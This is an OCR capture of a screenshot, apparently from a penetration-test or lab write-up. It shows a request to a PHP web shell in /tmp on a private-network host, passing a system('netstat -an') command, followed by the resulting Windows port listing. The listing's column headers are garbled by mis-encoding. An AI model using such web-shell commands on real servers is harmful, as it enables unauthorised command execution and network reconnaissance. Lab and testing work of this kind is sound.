 http://192.168.1.4/tmp/1... × +
view-source:http://192.168.1.4/tmp/1616624259_0108_lyl.php?cmd=system('netstat -an');
1
2 »î¶¯Á¬½Ó
3
4 ÐÒé ±¾µØµØÖ· Íâ²¿µØÖ· ×´Ì¬
5 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
6 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
7 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
8 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
9 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
10 TCP 0.0.0.0:33890 0.0.0.0:0 LISTENING
11 TCP 0.0.0.0:33891 0.0.0.0:0 LISTENING
12 TCP 0.0.0.0:35155 0.0.0.0:0 LISTENING
13 TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
14 TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
15 TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
16 TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
17 TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
18 TCP 192.168.1.4:80 192.168.1.2:41294 ESTABLISHED
19 TCP 192.168.1.4:139 0.0.0.0:0 LISTENING
20 TCP [::]:80 [::]:0 LISTENING
21 TCP [::]:135 [::]:0 LISTENING
22 TCP [::]:445 [::]:0 LISTENING
23 TCP [::]:35155 [::]:0 LISTENING
24 TCP [::]:49152 [::]:0 LISTENING